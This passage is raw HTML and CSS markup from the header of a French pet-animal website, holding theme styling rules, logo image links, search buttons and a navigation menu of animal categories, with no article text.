padding-bottom:7px !important;
}
}

</style><div class="vc_column tdi_6_62f  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_62f{
                    vertical-align: baseline;
                }.tdi_6_62f > .wpb_wrapper,
				.tdi_6_62f > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6_62f > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6_62f > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_62f{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_62f{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_7_f14 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_f14" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_f14{
margin-left:-7px !important;
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_f14 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_f14 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_7_f14 .tdb-header-search-button-mob:hover{
                    color: #edcb21;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_f14 .tdb-header-search-button-mob i{
                    font-size: 24px;
                
                    width: 24px;
					height: 24px;
					line-height:  24px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_246  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_246{
                    vertical-align: baseline;
                }.tdi_9_246 > .wpb_wrapper,
				.tdi_9_246 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9_246 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9_246 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_246{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_246{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_4fa td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_4fa" >
<style>

/* inline tdc_css att */

.tdi_10_4fa{
margin-top:10px !important;
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_10_4fa{
margin-top:-4px !important;
margin-right:22px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_10_4fa{
padding-right:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_4fa{
                    display: inline-block;
                }.tdi_10_4fa .tdb-logo-a,
                .tdi_10_4fa h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_4fa .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_4fa .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_4fa .tdb-logo-img{
                    max-width: 200px;
                }.tdi_10_4fa .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 7px;
                
                    margin-left: 0px;
                }.tdi_10_4fa .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10_4fa .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10_4fa .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_10_4fa .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:17px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_10_4fa .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10_4fa .tdb-logo-icon{
                    font-size: 46px;
                
                    margin-right: 5px;
                
                    top: 1px;
                
                    display: block;
                
                    color: #edcb21;
                }.tdi_10_4fa .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_10_4fa .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_10_4fa .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_4fa .tdb-logo-img-wrap{
                    margin-right: 5px;
                }.tdi_10_4fa .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_4fa .tdb-logo-img{
                    max-width: 150px;
                }.tdi_10_4fa .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.carnivores-rapaces.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.carnivores-rapaces.org/wp-content/uploads/2021/02/carnibore-rapace-e1612803442389.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_a67  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_a67{
                    vertical-align: baseline;
                }.tdi_12_a67 > .wpb_wrapper,
				.tdi_12_a67 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12_a67 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12_a67 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_a67{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_a67{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_13_166 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_166" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_166{
margin-right:-5px !important;
padding-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_166 .tdb-block-inner{
                    text-align: right;
                }.tdi_13_166 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_13_166 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_13_166 .tdb-mobile-menu-button:hover{
                    color: #edcb21;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-outline-square-round"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14_626" class="tdc-zone"><div class="tdc_zone tdi_15_c76  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_c76{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_420" class="tdc-row"><div class="vc_row tdi_17_9a2  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_9a2,
                .tdi_17_9a2 .tdc-columns{
                    min-height: 0;
                }.tdi_17_9a2,
				.tdi_17_9a2 .tdc-columns{
				    display: block;
				}.tdi_17_9a2 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19_7f1  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_7f1{
                    vertical-align: baseline;
                }.tdi_19_7f1 > .wpb_wrapper,
				.tdi_19_7f1 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19_7f1 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19_7f1 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_20_1f2" class="tdc-zone"><div class="tdc_zone tdi_21_f60  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_f60{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_f60{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_20_1f2_rand_style td-element-style" ><style>
.tdi_20_1f2_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_22_a47" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_23_624  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_624,
                .tdi_23_624 .tdc-columns{
                    min-height: 0;
                }#tdi_22_a47.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_22_a47.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_23_624,
				.tdi_23_624 .tdc-columns{
				    display: block;
				}.tdi_23_624 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_23_624.tdc-row-content-vert-center,
                    .tdi_23_624.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_624.tdc-row-content-vert-bottom,
                    .tdi_23_624.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_624.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_624.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_23_624 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_624 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_23_624 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_624 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_23_624{
padding-right:20px !important;
padding-left:10px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}

.tdi_23_624 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23_624{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_624{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style><div class="vc_column tdi_25_70a  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_25_70a{
                    vertical-align: baseline;
                }.tdi_25_70a > .wpb_wrapper,
				.tdi_25_70a > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25_70a > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25_70a > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_25_70a{
width:20% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_25_70a{
width:15% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_70a{
width:22% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_26_424 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_424" >
<style>

/* inline tdc_css att */

.tdi_26_424{
margin-top:10px !important;
margin-bottom:10px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_424{
margin-top:-4px !important;
margin-right:22px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_26_424{
padding-right:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_424{
                    display: inline-block;
                }.tdi_26_424 .tdb-logo-a,
                .tdi_26_424 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_26_424 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_26_424 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_26_424 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_26_424 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 7px;
                
                    margin-left: 0px;
                }.tdi_26_424 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_26_424 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_26_424 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_26_424 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:17px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;;
                }.tdi_26_424 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_26_424 .tdb-logo-icon{
                    font-size: 46px;
                
                    margin-right: 5px;
                
                    top: 1px;
                
                    display: block;
                
                    color: #edcb21;
                }.tdi_26_424 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_26_424 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_26_424 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_424 .tdb-logo-img-wrap{
                    margin-right: 5px;
                }.tdi_26_424 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_26_424 .tdb-logo-img-wrap{
                    margin-right: 5px;
                
                    display: block;
                }.tdi_26_424 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.carnivores-rapaces.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.carnivores-rapaces.org/wp-content/uploads/2021/02/carnibore-rapace-e1612803442389.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28_09b  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_28_09b{
                    vertical-align: baseline;
                }.tdi_28_09b > .wpb_wrapper,
				.tdi_28_09b > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28_09b > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28_09b > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_28_09b{
width:80% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_28_09b{
width:85% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_09b{
width:78% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_29_087 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_087"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_29_087{
                    display: inline-block;
                }.tdi_29_087 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_29_087 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29_087 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_29_087 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_29_087 .tdb-menu > li .tdb-menu-sep,
                .tdi_29_087 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_29_087 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_29_087 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_29_087 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_29_087 .tdb-menu > li > a,
                .tdi_29_087 .td-subcat-more{
                    color: #ffffff;
                }.tdi_29_087 .tdb-menu > li > a,
                .tdi_29_087 .td-subcat-more,
                .tdi_29_087 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:14px !important;line-height:51px !important;font-weight:600 !important;
                }.tdi_29_087 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_29_087 .tdb-menu .tdb-normal-menu ul,
                .tdi_29_087 .td-pulldown-filter-list{
                    background-color: #ffffff;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_29_087 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_29_087 .td-pulldown-filter-list li a{
                    background-color: rgba(255,255,255,0);
                
                    color: #000000;
                
                    font-family:Source Sans Pro !important;font-size:14px !important;font-weight:600 !important;text-transform:uppercase !important;
                }.tdi_29_087 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    color: #000000;
                }.tdi_29_087:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_29_087 .tdb-mega-menu .sub-menu > li{
                    max-width: 1400px !important;
                }.tdi_29_087 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_29_087 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29_087 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_29_087 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29_087 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_29_087 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29_087 .tdb-menu > li{
                    margin-right: 0px;
                }.tdi_29_087 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29_087 .tdb-menu-items-dropdown{
                    margin-left: 0px;
                }.tdi_29_087 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_29_087 .tdb-menu > li > a,
                .tdi_29_087 .td-subcat-more,
                .tdi_29_087 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Source Sans Pro !important;font-size:14px !important;line-height:50px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_29_087 .tdb-menu > li.current-menu-item > a,
				.tdi_29_087 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_29_087 .tdb-menu > li.current-category-ancestor > a,
				.tdi_29_087 .tdb-menu > li:hover > a,
				.tdi_29_087 .tdb-menu > li.tdb-hover > a,
				.tdi_29_087 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ed7c21;
				}.tdi_29_087 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_29_087 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_29_087 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_29_087 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_29_087 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_29_087 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #ed7c21;
				}.tdi_29_087 .tdb-menu > li > a:after,
				.tdi_29_087 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #ed7c21;
				
					bottom: 0px;
				}.tdi_29_087 .tdb-menu > li.current-menu-item > a:after,
				.tdi_29_087 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_29_087 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_29_087 .tdb-menu > li:hover > a:after,
				.tdi_29_087 .tdb-menu > li.tdb-hover > a:after,
				.tdi_29_087 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 28px;
				}
</style>
<style>
.tdi_29_087 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_29_087 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_29_087 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_29_087 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_29_087 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_29_087 .td-pulldown-filter-list li:hover a{
					color: #edcb21;
				
					background-color: rgba(255,255,255,0);
				}.tdi_29_087 .tdb-menu ul .tdb-normal-menu.current-menu-item > a i,
				.tdi_29_087 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a i,
				.tdi_29_087 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a i,
				.tdi_29_087 .tdb-menu ul .tdb-normal-menu.tdb-hover > a i,
				.tdi_29_087 .tdb-menu ul .tdb-normal-menu:hover > a i{
					color: #edcb21;
				}
</style><div id=tdi_29_087 class="td_block_inner td-fix-index"><ul id="menu-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41"><a href="https://www.carnivores-rapaces.org/sujet/actualite/"><div class="tdb-menu-item-text">Actualité</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-37"><a href="https://www.carnivores-rapaces.org/sujet/chats/"><div class="tdb-menu-item-text">Chats</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-38"><a href="https://www.carnivores-rapaces.org/sujet/chiens/"><div class="tdb-menu-item-text">Chiens</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-39"><a href="https://www.carnivores-rapaces.org/sujet/poissons/"><div class="tdb-menu-item-text">Poissons</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-46"><a href="https://www.carnivores-rapaces.org/sujet/oiseaux/"><div class="tdb-menu-item-text">Oiseaux</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://www.carnivores-rapaces.org/sujet/rongeurs/"><div class="tdb-menu-item-text">Rongeurs</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45"><a href="https://www.carnivores-rapaces.org/sujet/insectes/"><div class="tdb-menu-item-text">Insectes</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-44"><a href="https://www.carnivores-rapaces.org/sujet/autres/"><div class="tdb-menu-item-text">Autres</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94"><a href="https://www.carnivores-rapaces.org/contactez-nous/"><div class="tdb-menu-item-text">Contactez-nous !</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_32_a03 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32_a03" >
<style>

/* inline tdc_css att */

.tdi_32_a03{
margin-left:20px !important;
padding-top:3px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_a03{
margin-left:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_32_a03{
margin-left:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32_a03 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 20px;
					height: 20px;
					line-height:  20px;
                
                    color: #ffffff;
                }.tdi_32_a03{
                    display: inline-block;
                }.tdi_32_a03 .tdb-search-txt{
                    top: 0px;
                }.tdi_32_a03 .tdb-drop-down-search{
                    top: calc(100% + 12px);
                
                    left: auto;
                    right: 0;
                }.tdi_32_a03 .tdb-head-search-btn:after{
                    bottom: -12px;
                
                    border-bottom-color: #ed7c21;
                }.tdi_32_a03 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_32_a03 .tdb-drop-down-search-inner,
                .tdi_32_a03 .tdb-search-form,
                .tdi_32_a03 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_32_a03 .tdb-head-search-form-input,
                .tdi_32_a03 .tdb-head-search-placeholder{
                    padding: 3px 12px;
                }.tdi_32_a03 .tdb-search-form-inner:after{
                    border-width: 0px;
                }.tdi_32_a03 .tdb-head-search-form-btn i{
                    font-size: 5px;
                
                    margin-left: 7px;
                
                    top: 0px;
                }.tdi_32_a03 .tdb-head-search-form-btn{
                    padding: 0 14px 2px 15px;
                
                    background-color: #000000;
                
                    font-family:Source Sans Pro !important;font-size:12px !important;text-transform:uppercase !important;
                }.tdi_32_a03 .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_32_a03 .result-msg{
                    padding: 10px 0 15px 0;
                
                    text-align: center;
                
                    font-family:Source Sans Pro !important;font-style:normal !important;text-transform:uppercase !important;
                }.tdi_32_a03 .tdb-head-search-btn:hover i{
                    color: #ed7c21;
                }.tdi_32_a03 .tdb-search-form{
                    border-color: #ed7c21;
                }.tdi_32_a03 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_32_a03 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_32_a03 .tdb-search-form-inner{
                    box-shadow: inset 0px 0px 6px 0px rgba(0,0,0,0.15);
                }.tdi_32_a03 .tdb-head-search-form-btn:hover{
                    background-color: #ed7c21;
                }.tdi_32_a03 .result-msg,
                .tdi_32_a03 .result-msg a{
                    color: #000000;
                }.tdi_32_a03 .result-msg a:hover{
                    color: #ed7c21;
                }.tdi_32_a03 .tdb-head-search-form-input{
                    font-family:Source Sans Pro !important;
                }.tdi_32_a03 .tdb-head-search-placeholder{
                    font-family:Source Sans Pro !important;text-transform:uppercase !important;
                }.tdi_32_a03 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_32_a03 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_32_a03 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_32_a03 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_32_a03 .td-module-container:before{
					bottom: -12.5px;
				
					border-color: #eaeaea;
				}.tdi_32_a03 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_32_a03 .entry-thumb{
					background-position: center 50%;
				}.tdi_32_a03 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_32_a03 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_32_a03 .td-image-container,
				.ie11 .tdi_32_a03 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_32_a03 .td-module-meta-info,
				.ie11 .tdi_32_a03 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_32_a03 .td-post-vid-time{
					display: block;
				}.tdi_32_a03 .td-module-meta-info{
					padding: 7px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_32_a03 .entry-title{
					margin: 7px 0 5px;
				
					font-family:Source Sans Pro !important;font-size:18px !important;line-height:1.3 !important;font-weight:700 !important;
				}.tdi_32_a03 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_32_a03 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_32_a03 .td-read-more{
					display: none;
				}.tdi_32_a03 .td-author-date{
					display: none;
				}.tdi_32_a03 .td-post-author-name{
					display: none;
				}.tdi_32_a03 .td-post-date,
				.tdi_32_a03 .td-post-author-name span{
					display: none;
				}.tdi_32_a03 .entry-review-stars{
					display: none;
				}.tdi_32_a03 .td-icon-star,
